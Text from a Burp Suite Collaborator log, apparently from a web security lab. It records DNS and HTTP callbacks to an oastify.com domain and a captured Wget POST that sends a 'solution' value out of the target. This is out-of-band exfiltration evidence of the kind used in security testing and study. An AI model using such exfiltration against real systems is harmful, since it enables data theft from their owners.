 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Dec-04 00:56:30.022 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 34.242.153.249
2 2023-Dec-04 00:56:30.022 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 3.251.104.135
3 2023-Dec-04 00:56:30.022 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 34.242.153.249
4 2023-Dec-04 00:56:30.023 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 3.251.104.135
5 2023-Dec-04 00:56:30.032 UTC HTTP kocwh2l70hc12ouib7qtasdvkmqde32s 34.251.122.40
6 2023-Dec-04 00:58:22.906 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 3.251.120.1
7 2023-Dec-04 00:58:22.906 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 3.251.120.1
8 2023-Dec-04 00:58:22.906 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 34.245.205.188
9 2023-Dec-04 00:58:22.940 UTC HTTP kocwh2l70hc12ouib7qtasdvkmqde32s 34.251.122.40
10 2023-Dec-04 00:59:23.884 UTC DNS kocwh2l70hc12ouib7qtasdvkmqde32s 99.80.88.31
11 2023-Dec-04 00:59:23.886 UTC HTTP kocwh2l70hc12ouib7qtasdvkmqde32s 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 User-Agent: Wget/1.20.3 (linux-gnu)
3 Accept: */*
4 Accept-Encoding: identity
5 Host: kocwh2l70hc12ouib7qtasdvkmqde32s.oastify.com
6 Connection: Keep-Alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9
10 solution-ak2SAWpN33p4aSjlZPci5tBgvdV84p3B